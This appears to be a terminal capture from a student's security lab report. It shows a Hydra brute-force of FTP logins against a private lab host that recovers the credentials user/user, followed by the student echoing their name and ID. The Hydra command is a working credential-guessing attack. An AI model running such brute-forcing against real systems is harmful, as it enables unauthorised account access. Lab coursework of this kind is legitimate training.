 (root💀kali)-[~]
# hydra -I -L /home/kali/Desktop/metauser.txt -P /home/kali/Desktop/metapass.txt -f 192.168.56.114 ftp
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizatio
ns, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-10-24 04:28:27
[DATA] max 16 tasks per 1 server, overall 16 tasks, 35 login tries (l:5/p:7), ~3 tries per task
[DATA] attacking ftp://192.168.56.114:21/
[21][ftp] host: 192.168.56.114   login: user   password: user
[STATUS] attack finished for 192.168.56.114 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-10-24 04:28:31
(root💀kali)-[~]
# echo Luke Keogh - 19095587 6 ⚙
Luke Keogh - 19095587